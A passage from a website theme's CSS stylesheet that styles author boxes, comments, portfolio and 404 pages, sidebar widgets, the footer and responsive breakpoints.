  .kopa-tag-box a {
    color: #888888; }
    .kopa-tag-box a:hover {
      color: #ec1d23; }

/* kopa-share-post */
.kopa-share-post {
  margin-top: 40px; }
  .kopa-share-post > span {
    float: left;
    line-height: 37px;
    margin-right: 10px;
    color: #333333;
    font-weight: 600; }

/* kopa-author */
.kopa-author {
  position: relative;
  margin-top: 60px;
  background: #f7f7f7;
  border: 1px solid #e0e0e0;
  padding: 25px 35px; }
  .kopa-author .avatar-thumb {
    width: 99px;
    height: 99px;
    display: block;
    float: left;
    margin-right: 25px;
    border-radius: 50%;
    background: #fff;
    padding: 4px; }
    .kopa-author .avatar-thumb img {
      width: 100%;
      border-radius: 50%; }
  .kopa-author .author-content {
    overflow: hidden;
    margin-top: 10px; }
    .kopa-author .author-content .author-name {
      font-family: "Open Sans", sans-serif;
      font-size: 16px;
      line-height: 22px;
      color: #ec1d23;
      text-transform: uppercase;
      margin-bottom: 10px; }
    .kopa-author .author-content p {
      font-weight: 600; }

/* kopa-related-post */
.kopa-related-post {
  margin-top: 60px; }
  .kopa-related-post > h3 {
    margin-bottom: 30px;
    text-transform: uppercase; }

/* comments */
#comments {
  margin-top: 40px; }
  #comments > h3 {
    text-transform: uppercase;
    margin-bottom: 30px; }
  #comments .comments-list .comment {
    list-style: none;
    margin-bottom: 20px; }
    #comments .comments-list .comment .comment-wrap {
      border: 1px solid #e0e0e0;
      padding: 20px; }
      #comments .comments-list .comment .comment-wrap .comment-avatar {
        width: 60px;
        height: 60px;
        margin-top: 5px;
        margin-right: 15px;
        float: left; }
        #comments .comments-list .comment .comment-wrap .comment-avatar img {
          width: 100%;
          border-radius: 50%; }
      #comments .comments-list .comment .comment-wrap .media-body > header {
        margin-bottom: 5px; }
        #comments .comments-list .comment .comment-wrap .media-body > header .pull-left h4 {
          margin-bottom: 0px;
          font-weight: 600;
          font-family: "Open Sans", sans-serif;
          font-size: 18px;
          line-height: 26px;
          color: #333333; }
          #comments .comments-list .comment .comment-wrap .media-body > header .pull-left h4 > span {
            color: #888888; }
        #comments .comments-list .comment .comment-wrap .media-body > header .pull-left > span {
          font-family: "Open Sans", sans-serif;
          font-size: 12px;
          color: #ec1d23;
          font-style: italic; }
        #comments .comments-list .comment .comment-wrap .media-body > header .comment-button .comment-reply-link {
          font-family: "Open Sans", sans-serif;
          font-size: 14px;
          line-height: 20px;
          color: #333333;
          font-weight: 600;
          text-transform: uppercase; }
          #comments .comments-list .comment .comment-wrap .media-body > header .comment-button .comment-reply-link:before {
            content: "\f112";
            color: #a3a3a3;
            margin-right: 10px; }
          #comments .comments-list .comment .comment-wrap .media-body > header .comment-button .comment-reply-link:hover {
            color: #ec1d23; }
            #comments .comments-list .comment .comment-wrap .media-body > header .comment-button .comment-reply-link:hover:before {
              color: #ec1d23; }
      #comments .comments-list .comment .comment-wrap .media-body ol {
        list-style: decimal inside; }
      #comments .comments-list .comment .comment-wrap .media-body ul {
        list-style: disc inside; }
      #comments .comments-list .comment .comment-wrap .media-body ol li ul, #comments .comments-list .comment .comment-wrap .media-body ol li ol, #comments .comments-list .comment .comment-wrap .media-body ul li ul, #comments .comments-list .comment .comment-wrap .media-body ul li ol {
        padding-left: 15px; }
  #comments .comments-list .children {
    position: relative; }
    #comments .comments-list .children:before {
      content: "";
      height: 100%;
      width: 1px;
      background: #e0e0e0;
      position: absolute;
      top: 0;
      left: 0; }
    #comments .comments-list .children:after {
      content: "";
      height: 1px;
      width: 15px;
      background: #e0e0e0;
      position: absolute;
      top: 15px;
      left: 0; }
    #comments .comments-list .children .comment {
      padding-left: 20px;
      margin-top: 20px;
      margin-bottom: 0; }

/*--- Singe portfolio page ---*/
.kopa-single-portfolio-page .owl-theme .owl-controls {
  margin: 0; }
  .kopa-single-portfolio-page .owl-theme .owl-controls .owl-buttons div {
    text-align: center;
    position: absolute;
    top: 50%;
    width: 44px;
    height: 44px;
    line-height: 44px;
    font-size: 15px;
    margin-top: -22px;
    margin-left: -22px;
    margin-left: 0; }
.kopa-single-portfolio-page .kopa-tag-box {
  padding: 10px 0 0;
  border: 0;
  margin: 0; }
  .kopa-single-portfolio-page .kopa-tag-box span {
    display: block;
    margin-bottom: 10px; }
.kopa-single-portfolio-page .por-author {
  margin-top: 10px;
  font-weight: 600;
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  line-height: 22px; }
  .kopa-single-portfolio-page .por-author a {
    font-family: "Open Sans", sans-serif;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px; }
.kopa-single-portfolio-page .por-text {
  margin-top: 25px;
  margin-bottom: 60px;
  padding-bottom: 60px;
  border-bottom: 1px solid #e0e0e0; }
  .kopa-single-portfolio-page .por-text h5 {
    font-weight: 600; }

/*--- Singe gallery page ---*/
/*--- 404 page ---*/
.error-404 {
  padding: 100px 0;
  position: relative;
  background-color: #fff; }
  .error-404 .left-col {
    width: 41%;
    float: left;
    margin: 0 2%; }
    .error-404 .left-col p {
      font-size: 120px;
      font-weight: 700;
      color: #ec1d23;
      line-height: 100px;
      text-align: right; }
  .error-404 .right-col {
    width: 50%;
    float: left;
    margin: 0 2%; }
    .error-404 .right-col h1 {
      margin-bottom: 10px;
      font-size: 30px;
      color: #ec1d23;
      margin-top: 0; }
    .error-404 .right-col .arrow-list {
      margin-top: 10px; }
    .error-404 .right-col a {
      color: #333333; }
      .error-404 .right-col a:hover {
        color: #ec1d23; }

/**
* 3.4 - Sidebar / .sidebar
* -------------------------------------------------------------------
*/
/**
* 3.5 - Bottom sidebar / #bottom-sidebar
* -------------------------------------------------------------------
*/
#bottom-sidebar {
  background-color: #222222;
  color: #FFF; }
  #bottom-sidebar .widget-title, #bottom-sidebar span, #bottom-sidebar p, #bottom-sidebar a {
    color: #FFF; }
  #bottom-sidebar a:hover {
    color: #ec1d23; }
  #bottom-sidebar .entry-date {
    font-weight: 400; }
  #bottom-sidebar .kopa-divider {
    border-color: #e0e0e0;
    margin: 0 0 20px; }
  #bottom-sidebar .widget .widget-title {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 25px; }
  #bottom-sidebar .widget_calendar {
    border-color: #333333;
    color: #fff; }
    #bottom-sidebar .widget_calendar caption, #bottom-sidebar .widget_calendar tfoot, #bottom-sidebar .widget_calendar thead th, #bottom-sidebar .widget_calendar tfoot td a, #bottom-sidebar .widget_calendar tbody td {
      border-color: #333333;
      color: #fff; }
  #bottom-sidebar .widget_categories > ul > li, #bottom-sidebar .widget_categories ul.menu > li,
  #bottom-sidebar .widget_recent_entries > ul > li,
  #bottom-sidebar .widget_recent_entries ul.menu > li,
  #bottom-sidebar .widget_archive > ul > li,
  #bottom-sidebar .widget_archive ul.menu > li,
  #bottom-sidebar .widget_meta > ul > li,
  #bottom-sidebar .widget_meta ul.menu > li,
  #bottom-sidebar .widget_nav_menu > ul > li,
  #bottom-sidebar .widget_nav_menu ul.menu > li,
  #bottom-sidebar .widget_pages > ul > li,
  #bottom-sidebar .widget_pages ul.menu > li,
  #bottom-sidebar .widget_recent_comments > ul > li,
  #bottom-sidebar .widget_recent_comments ul.menu > li,
  #bottom-sidebar .widget_rss > ul > li,
  #bottom-sidebar .widget_rss ul.menu > li {
    margin-top: 0;
    padding-top: 25px;
    border-top: none; }
    #bottom-sidebar .widget_categories > ul > li:first-child, #bottom-sidebar .widget_categories ul.menu > li:first-child,
    #bottom-sidebar .widget_recent_entries > ul > li:first-child,
    #bottom-sidebar .widget_recent_entries ul.menu > li:first-child,
    #bottom-sidebar .widget_archive > ul > li:first-child,
    #bottom-sidebar .widget_archive ul.menu > li:first-child,
    #bottom-sidebar .widget_meta > ul > li:first-child,
    #bottom-sidebar .widget_meta ul.menu > li:first-child,
    #bottom-sidebar .widget_nav_menu > ul > li:first-child,
    #bottom-sidebar .widget_nav_menu ul.menu > li:first-child,
    #bottom-sidebar .widget_pages > ul > li:first-child,
    #bottom-sidebar .widget_pages ul.menu > li:first-child,
    #bottom-sidebar .widget_recent_comments > ul > li:first-child,
    #bottom-sidebar .widget_recent_comments ul.menu > li:first-child,
    #bottom-sidebar .widget_rss > ul > li:first-child,
    #bottom-sidebar .widget_rss ul.menu > li:first-child {
      padding-top: 0; }
    #bottom-sidebar .widget_categories > ul > li:after, #bottom-sidebar .widget_categories ul.menu > li:after,
    #bottom-sidebar .widget_recent_entries > ul > li:after,
    #bottom-sidebar .widget_recent_entries ul.menu > li:after,
    #bottom-sidebar .widget_archive > ul > li:after,
    #bottom-sidebar .widget_archive ul.menu > li:after,
    #bottom-sidebar .widget_meta > ul > li:after,
    #bottom-sidebar .widget_meta ul.menu > li:after,
    #bottom-sidebar .widget_nav_menu > ul > li:after,
    #bottom-sidebar .widget_nav_menu ul.menu > li:after,
    #bottom-sidebar .widget_pages > ul > li:after,
    #bottom-sidebar .widget_pages ul.menu > li:after,
    #bottom-sidebar .widget_recent_comments > ul > li:after,
    #bottom-sidebar .widget_recent_comments ul.menu > li:after,
    #bottom-sidebar .widget_rss > ul > li:after,
    #bottom-sidebar .widget_rss ul.menu > li:after {
      color: #fff; }
    #bottom-sidebar .widget_categories > ul > li:before, #bottom-sidebar .widget_categories ul.menu > li:before,
    #bottom-sidebar .widget_recent_entries > ul > li:before,
    #bottom-sidebar .widget_recent_entries ul.menu > li:before,
    #bottom-sidebar .widget_archive > ul > li:before,
    #bottom-sidebar .widget_archive ul.menu > li:before,
    #bottom-sidebar .widget_meta > ul > li:before,
    #bottom-sidebar .widget_meta ul.menu > li:before,
    #bottom-sidebar .widget_nav_menu > ul > li:before,
    #bottom-sidebar .widget_nav_menu ul.menu > li:before,
    #bottom-sidebar .widget_pages > ul > li:before,
    #bottom-sidebar .widget_pages ul.menu > li:before,
    #bottom-sidebar .widget_recent_comments > ul > li:before,
    #bottom-sidebar .widget_recent_comments ul.menu > li:before,
    #bottom-sidebar .widget_rss > ul > li:before,
    #bottom-sidebar .widget_rss ul.menu > li:before {
      display: none; }
    #bottom-sidebar .widget_categories > ul > li:hover, #bottom-sidebar .widget_categories ul.menu > li:hover,
    #bottom-sidebar .widget_recent_entries > ul > li:hover,
    #bottom-sidebar .widget_recent_entries ul.menu > li:hover,
    #bottom-sidebar .widget_archive > ul > li:hover,
    #bottom-sidebar .widget_archive ul.menu > li:hover,
    #bottom-sidebar .widget_meta > ul > li:hover,
    #bottom-sidebar .widget_meta ul.menu > li:hover,
    #bottom-sidebar .widget_nav_menu > ul > li:hover,
    #bottom-sidebar .widget_nav_menu ul.menu > li:hover,
    #bottom-sidebar .widget_pages > ul > li:hover,
    #bottom-sidebar .widget_pages ul.menu > li:hover,
    #bottom-sidebar .widget_recent_comments > ul > li:hover,
    #bottom-sidebar .widget_recent_comments ul.menu > li:hover,
    #bottom-sidebar .widget_rss > ul > li:hover,
    #bottom-sidebar .widget_rss ul.menu > li:hover {
      padding-left: 0; }
    #bottom-sidebar .widget_categories > ul > li > a, #bottom-sidebar .widget_categories ul.menu > li > a,
    #bottom-sidebar .widget_recent_entries > ul > li > a,
    #bottom-sidebar .widget_recent_entries ul.menu > li > a,
    #bottom-sidebar .widget_archive > ul > li > a,
    #bottom-sidebar .widget_archive ul.menu > li > a,
    #bottom-sidebar .widget_meta > ul > li > a,
    #bottom-sidebar .widget_meta ul.menu > li > a,
    #bottom-sidebar .widget_nav_menu > ul > li > a,
    #bottom-sidebar .widget_nav_menu ul.menu > li > a,
    #bottom-sidebar .widget_pages > ul > li > a,
    #bottom-sidebar .widget_pages ul.menu > li > a,
    #bottom-sidebar .widget_recent_comments > ul > li > a,
    #bottom-sidebar .widget_recent_comments ul.menu > li > a,
    #bottom-sidebar .widget_rss > ul > li > a,
    #bottom-sidebar .widget_rss ul.menu > li > a {
      font-size: 14px;
      line-height: 22px;
      font-weight: 600;
      color: #d2d2d2; }
  #bottom-sidebar .widget_rss ul li, #bottom-sidebar .textwidget, #bottom-sidebar .textwidget p strong, #bottom-sidebar .textwidget > ul > li a {
    border-color: #333333;
    color: #fff; }
  #bottom-sidebar .tagcloud a {
    border-color: #565656;
    color: #fff; }
  #bottom-sidebar .textwidget > ul > li a:hover, #bottom-sidebar .tagcloud a:hover {
    color: #ec1d23; }
  #bottom-sidebar .kopa-contact-widget address p {
    color: #888888; }
  #bottom-sidebar .more-link {
    border-color: #888888; }
    #bottom-sidebar .more-link:hover {
      border-color: #ec1d23; }

/*--- bottom-area ---*/
.bottom-area-1 {
  background: #ec1d23;
  padding: 25px 30px 0; }
  .bottom-area-1 a:hover {
    color: #000 !important; }
  .bottom-area-1 .widget-title.style3 > span:before {
    background: #fff; }
  .bottom-area-1 .widget {
    margin-bottom: 18px; }

.bottom-area-2 {
  padding: 50px 0 20px;
  border-bottom: 4px solid #ec1d23; }
  .bottom-area-2 .widget {
    margin-bottom: 30px; }

#bottom-sidebar .bottom-area-2, .sf-mega {
  color: #a3a3a3; }
  #bottom-sidebar .bottom-area-2 span, #bottom-sidebar .bottom-area-2 p, #bottom-sidebar .bottom-area-2 a, .sf-mega span, .sf-mega p, .sf-mega a {
    color: #a3a3a3; }
  #bottom-sidebar .bottom-area-2 .entry-date, .sf-mega .entry-date {
    color: #888888; }
  #bottom-sidebar .bottom-area-2 a:hover, .sf-mega a:hover {
    color: #ec1d23; }
  #bottom-sidebar .bottom-area-2 .kopa-divider, .sf-mega .kopa-divider {
    border-color: #e0e0e0;
    margin: 0 0 20px; }
  #bottom-sidebar .bottom-area-2 .widget_calendar, .sf-mega .widget_calendar {
    border-color: #333333;
    color: #a3a3a3; }
    #bottom-sidebar .bottom-area-2 .widget_calendar caption, #bottom-sidebar .bottom-area-2 .widget_calendar tfoot, #bottom-sidebar .bottom-area-2 .widget_calendar thead th, #bottom-sidebar .bottom-area-2 .widget_calendar tfoot td a, #bottom-sidebar .bottom-area-2 .widget_calendar tbody td, .sf-mega .widget_calendar caption, .sf-mega .widget_calendar tfoot, .sf-mega .widget_calendar thead th, .sf-mega .widget_calendar tfoot td a, .sf-mega .widget_calendar tbody td {
      border-color: #333333;
      color: #a3a3a3; }
  #bottom-sidebar .bottom-area-2 .widget_categories > ul > li, #bottom-sidebar .bottom-area-2 .widget_categories ul.menu > li,
  #bottom-sidebar .bottom-area-2 .widget_recent_entries > ul > li,
  #bottom-sidebar .bottom-area-2 .widget_recent_entries ul.menu > li,
  #bottom-sidebar .bottom-area-2 .widget_archive > ul > li,
  #bottom-sidebar .bottom-area-2 .widget_archive ul.menu > li,
  #bottom-sidebar .bottom-area-2 .widget_meta > ul > li,
  #bottom-sidebar .bottom-area-2 .widget_meta ul.menu > li,
  #bottom-sidebar .bottom-area-2 .widget_nav_menu > ul > li,
  #bottom-sidebar .bottom-area-2 .widget_nav_menu ul.menu > li,
  #bottom-sidebar .bottom-area-2 .widget_pages > ul > li,
  #bottom-sidebar .bottom-area-2 .widget_pages ul.menu > li,
  #bottom-sidebar .bottom-area-2 .widget_recent_comments > ul > li,
  #bottom-sidebar .bottom-area-2 .widget_recent_comments ul.menu > li,
  #bottom-sidebar .bottom-area-2 .widget_rss > ul > li,
  #bottom-sidebar .bottom-area-2 .widget_rss ul.menu > li, .sf-mega .widget_categories > ul > li, .sf-mega .widget_categories ul.menu > li,
  .sf-mega .widget_recent_entries > ul > li,
  .sf-mega .widget_recent_entries ul.menu > li,
  .sf-mega .widget_archive > ul > li,
  .sf-mega .widget_archive ul.menu > li,
  .sf-mega .widget_meta > ul > li,
  .sf-mega .widget_meta ul.menu > li,
  .sf-mega .widget_nav_menu > ul > li,
  .sf-mega .widget_nav_menu ul.menu > li,
  .sf-mega .widget_pages > ul > li,
  .sf-mega .widget_pages ul.menu > li,
  .sf-mega .widget_recent_comments > ul > li,
  .sf-mega .widget_recent_comments ul.menu > li,
  .sf-mega .widget_rss > ul > li,
  .sf-mega .widget_rss ul.menu > li {
    border-color: #e0e0e0;
    color: #a3a3a3; }
    #bottom-sidebar .bottom-area-2 .widget_categories > ul > li:after, #bottom-sidebar .bottom-area-2 .widget_categories ul.menu > li:after,
    #bottom-sidebar .bottom-area-2 .widget_recent_entries > ul > li:after,
    #bottom-sidebar .bottom-area-2 .widget_recent_entries ul.menu > li:after,
    #bottom-sidebar .bottom-area-2 .widget_archive > ul > li:after,
    #bottom-sidebar .bottom-area-2 .widget_archive ul.menu > li:after,
    #bottom-sidebar .bottom-area-2 .widget_meta > ul > li:after,
    #bottom-sidebar .bottom-area-2 .widget_meta ul.menu > li:after,
    #bottom-sidebar .bottom-area-2 .widget_nav_menu > ul > li:after,
    #bottom-sidebar .bottom-area-2 .widget_nav_menu ul.menu > li:after,
    #bottom-sidebar .bottom-area-2 .widget_pages > ul > li:after,
    #bottom-sidebar .bottom-area-2 .widget_pages ul.menu > li:after,
    #bottom-sidebar .bottom-area-2 .widget_recent_comments > ul > li:after,
    #bottom-sidebar .bottom-area-2 .widget_recent_comments ul.menu > li:after,
    #bottom-sidebar .bottom-area-2 .widget_rss > ul > li:after,
    #bottom-sidebar .bottom-area-2 .widget_rss ul.menu > li:after, .sf-mega .widget_categories > ul > li:after, .sf-mega .widget_categories ul.menu > li:after,
    .sf-mega .widget_recent_entries > ul > li:after,
    .sf-mega .widget_recent_entries ul.menu > li:after,
    .sf-mega .widget_archive > ul > li:after,
    .sf-mega .widget_archive ul.menu > li:after,
    .sf-mega .widget_meta > ul > li:after,
    .sf-mega .widget_meta ul.menu > li:after,
    .sf-mega .widget_nav_menu > ul > li:after,
    .sf-mega .widget_nav_menu ul.menu > li:after,
    .sf-mega .widget_pages > ul > li:after,
    .sf-mega .widget_pages ul.menu > li:after,
    .sf-mega .widget_recent_comments > ul > li:after,
    .sf-mega .widget_recent_comments ul.menu > li:after,
    .sf-mega .widget_rss > ul > li:after,
    .sf-mega .widget_rss ul.menu > li:after {
      color: #a3a3a3; }
  #bottom-sidebar .bottom-area-2 .widget_rss ul li, #bottom-sidebar .bottom-area-2 .textwidget, #bottom-sidebar .bottom-area-2 .textwidget p strong, #bottom-sidebar .bottom-area-2 .textwidget > ul > li a, .sf-mega .widget_rss ul li, .sf-mega .textwidget, .sf-mega .textwidget p strong, .sf-mega .textwidget > ul > li a {
    border-color: #333333;
    color: #a3a3a3; }
  #bottom-sidebar .bottom-area-2 .tagcloud a, .sf-mega .tagcloud a {
    color: #a3a3a3;
    background: #202020; }
  #bottom-sidebar .bottom-area-2 .textwidget > ul > li a:hover, #bottom-sidebar .bottom-area-2 .tagcloud a:hover, .sf-mega .textwidget > ul > li a:hover, .sf-mega .tagcloud a:hover {
    color: #ec1d23; }
  #bottom-sidebar .bottom-area-2 .kopa-contact-widget address p, .sf-mega .kopa-contact-widget address p {
    color: #888888; }
  #bottom-sidebar .bottom-area-2 .more-link, .sf-mega .more-link {
    color: #888888; }
    #bottom-sidebar .bottom-area-2 .more-link:hover, .sf-mega .more-link:hover {
      color: #ec1d23; }

/**
* 4. - Footer / #kopa-footer
* -------------------------------------------------------------------
*/
#kopa-footer {
  background: #222222;
  padding: 27px 0;
  position: relative; }

#copyright {
  text-align: center;
  color: #888888;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 20px; }
  #copyright a {
    color: #888888; }
    #copyright a:hover {
      color: #ec1d23; }

.kopa-footer-nav .footer-menu {
  margin-top: 5px; }
  .kopa-footer-nav .footer-menu li {
    float: left;
    padding-left: 25px;
    line-height: 1; }
    .kopa-footer-nav .footer-menu li:first-child {
      border-left: none;
      padding-left: 0; }
    .kopa-footer-nav .footer-menu li a {
      color: #888888; }
      .kopa-footer-nav .footer-menu li a:hover {
        color: #ec1d23; }
    .kopa-footer-nav .footer-menu li ul {
      display: none; }

.scrollup {
  display: none;
  z-index: 999999;
  text-align: center;
  position: absolute;
  top: inherit;
  width: 53px;
  height: 53px;
  line-height: 53px;
  font-size: 22px;
  margin-top: -26.5px;
  margin-left: -26.5px;
  font-weight: bold;
  position: fixed;
  bottom: 20px;
  right: 20px;
  margin: 0;
  background: #ec1d23;
  color: #fff !important;
  left: inherit; }
  .scrollup:before {
    content: '';
    position: absolute;
    border-left: 47px solid transparent;
    border-right: 0px solid transparent;
    border-bottom: 47px solid #bd2424;
    top: 3px;
    left: 50%;
    margin-left: -47px;
    margin-left: -23.5px;
    z-index: 9; }
  .scrollup > span {
    position: relative;
    z-index: 999; }
  .scrollup:hover {
    color: #fff !important; }

	.main-menu > li > a {
		padding: 18px 13px;
	}

/*--- Firefox ---*/
@-moz-document url-prefix() {
  .widget-title.style3 > span:before {
    bottom: -5px; } }
/**
* 5. - Responsive
* -------------------------------------------------------------------
*/
@media screen and (max-width: 1280px) {
  .por-container .por-left {
    border-right-width: 45px;
    left: -45px; }
  .por-container .por-right {
    border-right-width: 45px;
    right: -45px; } }
@media screen and (max-width: 1160px) {
  .wrapper {
    width: 980px;
    margin: 0 auto; }

  .kopa-header-left {
    padding: 63px 1px 63px 30px; }

  .kopa-header-left > span {
    border-right-width: 8px;
    right: -7.5px; }

  .main-menu > li > a {
    padding: 18px 10px !important;}

  .kopa-search-car-widget .fc-item, .kopa-testimonial-widget .fc-item, .kopa-testimonial-widget .fc-item {
    margin-top: 26px; }
    .kopa-search-car-widget .fc-item > span, .kopa-testimonial-widget .fc-item > span, .kopa-testimonial-widget .fc-item > span {
      font-size: 12px;
      line-height: 20px; }

  .kopa-service-widget .widget-title {
    width: 56.9%; }

  .kopa-service-widget .entry-item .entry-content .entry-title {
    bottom: 40px; }

  .kopa-flickr-widget .flickr-wrap li {
    margin: 10px 5px 0; }
    .kopa-flickr-widget .flickr-wrap li a {
      height: 67px !important;
      width: 67px !important; }

  .article-list-1 .entry-item .entry-thumb > p {
    font-size: 13px;
    line-height: 19px;
    padding: 8px 10px; }

  .kopa-masonry-widget .widget-info > p {
    display: none; }
  .kopa-masonry-widget .widget-info .more-link {
    margin-top: 0; }
  .kopa-masonry-widget > ul .ms-item1 {
    width: 34.2735%;
    margin: 0%; }
    .kopa-masonry-widget > ul .ms-item1 .entry-content {
      padding: 50px; }
    .kopa-masonry-widget > ul .ms-item1.size1 {
      width: 43.67521%; }
    .kopa-masonry-widget > ul .ms-item1.size2 {
      width: 21.88034%; }
    .kopa-masonry-widget > ul .ms-item1.size3 {
      width: 56.15385%; }
    .kopa-masonry-widget > ul .ms-item1.size4 {
      width: 21.79487%; }

  .kopa-flickr-2-widget .flickr-wrap li a {
    display: block;
    height: 69px !important;
    width: 69px !important; }

  .portfolio-list-item > li {
    width: 33%; }

  .portfolio-list-item .entry-item:hover .entry-content {
    bottom: 15px; }

  .kopa-header-left {
    width: 19%;
    margin-right: 11.5%; }

  .kopa-header-right {
    width: 69.5%; }

  .kopa-home-slider-3-widget {
    min-height: 415px; }

  .owl-carousel-9 .entry-item {
    min-height: 415px; }

  .por-container .por-left, .por-container .por-right {
    background: #d2d2d2;
    border: none;
    height: 100%;
    left: -100px;
    width: 100px; }
  .por-container .por-right {
    left: auto;
    right: -100px; }

  .sf-mega {
    left: 0;
    width: 787px !important; }

  .kopa-home-slider-2-widget .owl-controls {
    margin: 0; }
    .kopa-home-slider-2-widget .owl-controls .owl-buttons div {
      text-align: center;
      position: absolute;
      top: 50%;
      width: 40px;
      height: 40px;
      line-height: 40px;
      font-size: 18px;
      margin-top: -20px;
      margin-left: -20px;
      margin-left: 0; }

  .slider-link > a {
    padding: 5px 14px 3px 14px; }
    .slider-link > a:before {
      display: none; }

  .kopa-home-slider-4-widget {
    max-height: 415px; }

  .kopa-address-box > ul > li {
    font-size: 13px;
    margin-left: 30px; }

  .owl-carousel-12 .img-over a.link-icon span {
    top: 79%; } }
@media screen and (max-width: 1023px) {
  .wrapper {
    width: 940px; }

  .sf-mega {
    left: 0px;
    width: 759px !important; }

  .kopa-search-car-widget .fc-item, .kopa-testimonial-widget .fc-item,
  .kopa-testimonial-widget .fc-item {
    margin-top: 25px; }

  .kopa-service-widget .widget-title {
    width: 57.5%; }

  .kopa-flickr-widget .flickr-wrap li a {
    height: 64px !important;
    width: 64px !important; }

  #bottom-sidebar .widget_categories > ul > li, #bottom-sidebar .widget_categories ul.menu > li,
  #bottom-sidebar .widget_recent_entries > ul > li,
  #bottom-sidebar .widget_recent_entries ul.menu > li,
  #bottom-sidebar .widget_archive > ul > li,
  #bottom-sidebar .widget_archive ul.menu > li,
  #bottom-sidebar .widget_meta > ul > li,
  #bottom-sidebar .widget_meta ul.menu > li,
  #bottom-sidebar .widget_nav_menu > ul > li,
  #bottom-sidebar .widget_nav_menu ul.menu > li,
  #bottom-sidebar .widget_pages > ul > li,
  #bottom-sidebar .widget_pages ul.menu > li,
  #bottom-sidebar .widget_recent_comments > ul > li,
  #bottom-sidebar .widget_recent_comments ul.menu > li,
  #bottom-sidebar .widget_rss > ul > li,
  #bottom-sidebar .widget_rss ul.menu > li {
    margin-top: 0;
    padding-top: 15px;
    border-top: none; }
    #bottom-sidebar .widget_categories > ul > li:first-child, #bottom-sidebar .widget_categories ul.menu > li:first-child,
    #bottom-sidebar .widget_recent_entries > ul > li:first-child,
    #bottom-sidebar .widget_recent_entries ul.menu > li:first-child,
    #bottom-sidebar .widget_archive > ul > li:first-child,
    #bottom-sidebar .widget_archive ul.menu > li:first-child,
    #bottom-sidebar .widget_meta > ul > li:first-child,
    #bottom-sidebar .widget_meta ul.menu > li:first-child,
    #bottom-sidebar .widget_nav_menu > ul > li:first-child,
    #bottom-sidebar .widget_nav_menu ul.menu > li:first-child,
    #bottom-sidebar .widget_pages > ul > li:first-child,
    #bottom-sidebar .widget_pages ul.menu > li:first-child,
    #bottom-sidebar .widget_recent_comments > ul > li:first-child,
    #bottom-sidebar .widget_recent_comments ul.menu > li:first-child,
    #bottom-sidebar .widget_rss > ul > li:first-child,
    #bottom-sidebar .widget_rss ul.menu > li:first-child {
      padding-top: 0; }

  .article-list-1 .entry-item .entry-thumb > p {
    display: none; }

  .portfolio-list-item .entry-item .entry-content p {
    display: none; }

  .kopa-skill-widget .widget-title {
    font-size: 24px; }

  .kopa-skill-widget p {
    font-size: 13px;
    line-height: 21px; }

  .kopa-flickr-2-widget .flickr-wrap li a {
    display: block;
    height: 65px !important;
    width: 65px !important; }

  .owl-carousel-3 .entry-item .entry-content .entry-title {
    font-size: 26px;
    line-height: 32px;
    padding: 8px 20px; }

  .portfolio-list-2-item > li.col-md-4 {
    width: 33.2%; }

  .top-menu > li {
    padding: 4px 15px; } }
@media screen and (max-width: 979px) {
  .wrapper {
    width: 760px; }

  .kopa-header-left {
    display: none; }

  .kopa-header-right {
    width: 100%;
    background: none; }

  .kopa-header-top {
    background: #030303;
    padding: 8px 0;
    position: relative; }
    .kopa-header-top .top-nav-mobile:before {
      content: "";
      width: 300px;
      height: 52px;
      background: #030303;
      position: absolute;
      top: -8px;
      left: -300px; }
    .kopa-header-top .search-box {
      position: relative; }
      .kopa-header-top .search-box:after {
        content: "";
        width: 300px;
        height: 52px;
        background: #030303;
        position: absolute;
        top: -8px;
        right: -300px; }

  .kopa-header-middle {
    display: none; }

  .kopa-header-bottom {
    display: none; }

  .kopa-header-mobile {
    display: block;
    margin-top: 5px; }

  .kopa-header .widget {
    margin: 6px 0 0; }

  .kopa-top-nav {
    display: none; }

  .top-nav-mobile {
    display: block; }

  .owl-carousel-1 .entry-item .entry-content {
    bottom: 20px;
    left: 20px;
    right: 20px; }

  .owl-carousel-1 .owl-controls {
    bottom: 35px;
    left: 35px; }

  .owl-carousel-1 .entry-item .entry-content .entry-title {
    font-size: 20px;
    line-height: 26px; }
    .owl-carousel-1 .entry-item .entry-content .entry-title a {
      padding: 7px 15px; }

  .owl-carousel-1 .entry-item .entry-content > p {
    padding: 20px 20px 50px; }

  body #main-content .kopa-area .wrapper > .row > div {
    width: 100%; }

  .kopa-search-car-widget, .kopa-testimonial-widget {
    margin: 0 0 60px !important; }

  .kopa-search-car-widget .fc-item > span, .kopa-testimonial-widget .fc-item > span, .kopa-testimonial-widget .fc-item > span, .kopa-testimonial-widget .fc-item > span {
    font-size: 15px;
    line-height: 23px; }

  .sbHolder, .sbSelector, .sbOptions {
    width: 245px; }

  .kopa-service-widget .widget-title {
    width: 100%; }
  .kopa-service-widget > .row > .col-md-5 {
    width: 100%; }
  .kopa-service-widget > .row > .col-md-7 {
    width: 100%;
    margin-top: 0; }

  .kopa-newsletter-widget .newsletter-intro, .kopa-newsletter-widget .newsletter-content {
    float: none;
    width: 100%; }
  .kopa-newsletter-widget .newsletter-content {
    margin-top: 30px; }

  .bottom-area-2 > .row > .col-md-3 {
    width: 50%; }

  .kopa-flickr-widget .flickr-wrap li {
    margin: 20px 10px 0; }

  .kopa-flickr-widget .flickr-wrap li a {
    height: 105px !important;
    width: 105px !important; }

  .owl-carousel-3 .entry-item .entry-content {
    padding: 60px 50px; }

  .owl-carousel-3 .entry-item .entry-content .entry-title {
    font-size: 26px;
    line-height: 32px; }

  .kopa-masonry-widget > ul .ms-item1 .entry-content {
    padding: 20px; }

  .kopa-skill-widget .widget-title {
    font-size: 30px; }

  .pricing-table > .row {
    margin-top: -30px; }
    .pricing-table > .row > .col-md-3 {
      width: 50%;
      margin-top: 30px; }

  .nav-tabs li > a {
    padding: 9px 30px; }

  .kopa-map-wrapper #kopa-map {
    height: 300px; }

  .kopa-shop-list > ul > li {
    width: 33%; }

  .contact-title.style1, .comment-title.style1 {
    margin-bottom: 20px; }

  .kopa-header-right:after {
    display: none; }

  .kopa-home-slider-3-widget {
    min-height: 321px; }

  .owl-carousel-9 .entry-item {
    min-height: 321px; }

  .row.style-home > .col-md-4 {
    margin-top: 0; }

  .row.style-home > .col-md-4 .widget:first-child .widget-title, .row.style4 > .col-md-4 .widget:first-child .widget-title {
    padding: 15px 20px; }

  .owl-carousel-9 .owl-controls {
    bottom: 30px; }

  .owl-carousel-9 .entry-item .entry-content {
    bottom: 90px; }

